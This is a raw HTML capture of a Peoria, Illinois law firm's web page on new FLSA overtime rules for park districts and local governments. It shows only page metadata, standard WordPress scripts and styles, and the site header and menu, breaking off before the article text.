

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/
body_size: 18369
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content="Miller, Hall &amp; Triggs, LLC - A full-service governmental, school and business law firm in Peoria, Illinois">
    <meta name="format-detection" content="telephone=no">
    
   	<!-- Load fonts here -->
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet">
    
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://mhtlaw.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Park Districts &amp; Governments Must Know the New Overtime Rules and Other Legal Developments - Miller, Hall &amp; Triggs, LLC</title>
	<link rel="canonical" href="https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Park Districts &amp; Governments Must Know the New Overtime Rules and Other Legal Developments - Miller, Hall &amp; Triggs, LLC" />
	<meta property="og:description" content="We invite elected officials, officers, and administrative employees of local governments or park districts, and other interested parties to review how new Fair Labor Standards Act (FLSA) overtime rules will automatically extend overtime pay to over 4 million newly eligible employees. This focused seminar will also address new travel and expense reimbursement rules, as well... Read More..." />
	<meta property="og:url" content="https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/" />
	<meta property="og:site_name" content="Miller, Hall &amp; Triggs, LLC" />
	<meta property="article:published_time" content="2016-09-30T01:05:08+00:00" />
	<meta property="article:modified_time" content="2017-01-18T22:46:51+00:00" />
	<meta property="og:image" content="https://mhtlaw.com/wp-content/uploads/2016/09/Coins-clock.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="joshdherman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="joshdherman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/#article","isPartOf":{"@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/"},"author":{"name":"joshdherman","@id":"https://mhtlaw.com/#/schema/person/d2631dbb8978f6055ce2cf991d1e9746"},"headline":"Park Districts &#038; Governments Must Know the New Overtime Rules and Other Legal Developments","datePublished":"2016-09-30T01:05:08+00:00","dateModified":"2017-01-18T22:46:51+00:00","mainEntityOfPage":{"@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/"},"wordCount":766,"publisher":{"@id":"https://mhtlaw.com/#organization"},"image":{"@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/#primaryimage"},"thumbnailUrl":"https://mhtlaw.com/wp-content/uploads/2016/09/Coins-clock.jpg","articleSection":["Christopher Oswald","FOIA/OMA","Joshua Herman","Labor and Employment","Local Government and Public Finance","Overtime","Richard Joseph"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/","url":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/","name":"Park Districts & Governments Must Know the New Overtime Rules and Other Legal Developments - Miller, Hall &amp; Triggs, LLC","isPartOf":{"@id":"https://mhtlaw.com/#website"},"primaryImageOfPage":{"@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/#primaryimage"},"image":{"@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/#primaryimage"},"thumbnailUrl":"https://mhtlaw.com/wp-content/uploads/2016/09/Coins-clock.jpg","datePublished":"2016-09-30T01:05:08+00:00","dateModified":"2017-01-18T22:46:51+00:00","breadcrumb":{"@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/#primaryimage","url":"https://mhtlaw.com/wp-content/uploads/2016/09/Coins-clock.jpg","contentUrl":"https://mhtlaw.com/wp-content/uploads/2016/09/Coins-clock.jpg","width":640,"height":426,"caption":"Overtime payment"},{"@type":"BreadcrumbList","@id":"https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mhtlaw.com/"},{"@type":"ListItem","position":2,"name":"Legal News","item":"https://mhtlaw.com/legal-news/"},{"@type":"ListItem","position":3,"name":"Park Districts &#038; Governments Must Know the New Overtime Rules and Other Legal Developments"}]},{"@type":"WebSite","@id":"https://mhtlaw.com/#website","url":"https://mhtlaw.com/","name":"Miller, Hall &amp; Triggs, LLC","description":"A full-service governmental, school and business law firm in Peoria, Illinois","publisher":{"@id":"https://mhtlaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mhtlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mhtlaw.com/#organization","name":"Miller, Hall & Triggs, LLC","url":"https://mhtlaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhtlaw.com/#/schema/logo/image/","url":"https://mhtlaw.com/wp-content/uploads/2016/03/mhtlogo.jpg","contentUrl":"https://mhtlaw.com/wp-content/uploads/2016/03/mhtlogo.jpg","width":266,"height":127,"caption":"Miller, Hall & Triggs, LLC"},"image":{"@id":"https://mhtlaw.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mhtlaw.com/#/schema/person/d2631dbb8978f6055ce2cf991d1e9746","name":"joshdherman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhtlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/53471cdb3596378b5d3ee63073c9dbcf6427237d5362f27e92342d5b28e5bce8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/53471cdb3596378b5d3ee63073c9dbcf6427237d5362f27e92342d5b28e5bce8?s=96&d=mm&r=g","caption":"joshdherman"},"url":"https://mhtlaw.com/author/joshdherman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mhtlaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://mhtlaw.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12221433' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mhtlaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='understrap-styles-css' href='https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/css/theme.css?ver=0.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='understrap-styles-default-css' href='https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/style.css?ver=0.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://mhtlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mhtlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mhtlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mhtlaw.com/wp-json/wp/v2/posts/6942" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mhtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhtlaw.com%2Fgovernments-park-districts-must-know-new-overtime-rules-legal-developments%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mhtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhtlaw.com%2Fgovernments-park-districts-must-know-new-overtime-rules-legal-developments%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
<link rel="Shortcut Icon" type="image/x-icon" href="https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/assets/" /><link rel="icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-270x270.png" />
   
</head>

<body class="wp-singular post-template-default single single-post postid-6942 single-format-standard wp-theme-MavideaHeroTheme group-blog">

<div id="page" class="hfeed site">
<div id="canvas" class="page-canvas">

<!-- ******************* The Navbar Area ******************* -->

<div class="wrapper-fluid wrapper-navbar">

<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>

<header class="header">
		
	<div class="header-wrap flexin">
			
			<div class="navbar-logo-wrap nopadding flexin" id="logo-wrap">
				<div id="custom_html-2" class="widget_text widget logo-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="logo-wrap flexin">
<a href="/"><img src="/wp-content/uploads/2016/03/mhtlogo.jpg" class="logo-primary" alt=""></a>
</div></div></div>			</div>
			<div class="header-right flexin hidden-xs">
				<div id="custom_html-3" class="widget_text widget header-info widget_custom_html"><div class="textwidget custom-html-widget"><ul class="header-contact-wrapper flexin">
	<li>
		<div class="contact-box flexin">
			<div class="box-icon left">
				<img src="/wp-content/uploads/2021/02/pin.svg" alt="location pin" class="header-icon" />
			</div>
			<div class="box-text left">
				<div class="contact-phone">416 Main Street, Suite 1125</div>
				<div class="contact-text">Peoria, Illinois 61602</div>
				
			</div>
		</div>
	</li>
	<li>
		<div class="contact-box flexin">
			<div class="box-icon left">
				<img src="/wp-content/uploads/2021/02/call.svg" alt="phone icon" class="header-icon" />
			</div>
			<div class="box-text right">
				<div class="contact-phone"><a href="tel:+1309-671-9600">309-671-9600</a></div>
			</div>
		</div>
	</li>
	<li class="hidden-xs">
		<div class="contact-box flexin">
			<div class="box-text right">
				<a href="/contact-us/" class="btn btn-secondary"><img src="/wp-content/uploads/2021/02/chat.svg" alt="chat icon" style="height: auto; width: 14px;" />  Contact Us Now</a>
			</div>
		</div>
	</li>
</ul></div></div>			</div>
			
		</div>
		<div class="navbar-nav-wrap flexin">
		<a href="#main-menu" role="button" id="main-menu-open" class="open-menu" aria-expanded="false" aria-controls="main-menu" aria-label="Menu">
			<span class="screen-reader-text">Menu</span>
			<span class="hamburger-box" aria-hidden="true"><span class="hamburger-inner"></span></span>
					</a>
		<nav class="flexin navbar main-menu site-navigation" id="main-menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-mobile-header">
				<span class="menu-mobile-title">Menu</span>
				<a href="#main-menu-open" role="button" id="main-menu-close" class="close-menu" aria-expanded="false" aria-controls="main-menu" aria-label="Close Menu">
					<span class="screen-reader-text">Close Menu</span>
					<span class="close-box" aria-hidden="true"><span class="close-inner"></span></span>
					</a>
				</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="sf-menu"><li id="menu-item-6362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6362"><a href="https://mhtlaw.com/">Home</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://mhtlaw.com/our-firm/attorneys/">Attorneys</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6366"><a href="https://mhtlaw.com/practice-areas/">Practice Areas</a><span class='sub-menu-expand' aria-expanded='false' role='button' tabindex='0'><span style='position: absolute;clip: rect(1px, 1px, 1px, 1px);padding: 0;border: 0;height: 1px;width: 1px;overflow: hidden;'>Submenu</span></span>
<ul class="sub-menu">
	<li id="menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6367"><a href="https://mhtlaw.com/practice-areas/business-organization/">Business Organization</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://mhtlaw.com/practice-areas/commercial-law/">Commercial Law</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://mhtlaw.com/practice-areas/estate-planning-and-administration/">Estate Planning and Administration</a></li>
